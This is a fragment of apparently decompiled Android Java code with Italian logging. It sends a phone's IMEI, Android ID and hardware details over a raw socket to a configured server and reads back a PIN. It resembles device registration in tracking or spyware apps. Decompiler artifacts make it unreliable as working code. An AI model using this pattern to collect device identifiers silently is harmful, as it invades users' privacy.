 public static String getPin(String str, String str2, String str3, String str4, String str5, String str6, String str7, String str8, String str9, String str10, String str11) {
String str12;
String replace;
try {
Socket socket = new Socket(InetAddress.getByName(setup.indirizzoIp()), 47747);
socket.setKeepAlive(false);
socket.setSoTimeout(15000);
PrintWriter printWriter = new PrintWriter((Writer) new BufferedWriter(new OutputStreamWriter(socket.getOutputStream())), true);
printWriter.println("new,androidid=" + str + ",imei=" + str2 + ",marca=" + str3 + ",modello=" + str4 + ",sdkVersion=" + str5 + ",androidVersion=" + str6 + ",hardware=" + str7 + ",screenw="
+ str8 + ",screenh=" + str9 + ",pixden=" + str10 + ",ram=" + str11);
Integer.valueOf(0);
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(socket.getInputStream()));
while (true) {
log.d(" th" + String.valueOf(Thread.currentThread().getId()));
str12 = bufferedReader.readLine();
try {
replace = str12.replace("\n", "");
if (replace == null) {
log.d("read null");
socket.shutdownInput();
socket.shutdownOutput();
socket.close();
break;
}
log.d("cmd -" + replace + "-");
if (replace.contains("pin")) {
printWriter.println("1");
log.d("Nessuna operazione da effettuare sul telefono disconnetto");
socket.shutdownInput();
socket.shutdownOutput();
socket.close();
break;
}
} catch (UnknownHostException e) {
e = e;
Log.d("stato err1", e.getMessage());
log.d("Fine metodo conn");
return str12.replace("pin=", "");
} catch (IOException e2) {
e = e2;
Log.d("stato err2", e.getMessage());
log.d("Fine metodo conn");
return str12.replace("pin=", "");
}
}
log.d("uscito da while " + Thread.currentThread().getId());
if (socket != null) {
socket.shutdownInput();
socket.shutdownOutput();
socket.close();
}
str12 = replace;
} catch (UnknownHostException e3) {
e = e3;
str12 = "error";
} catch (IOException e4) {
e = e4;
str12 = "error";
}
log.d("Fine metodo conn");
return str12.replace("pin=", "");
}
}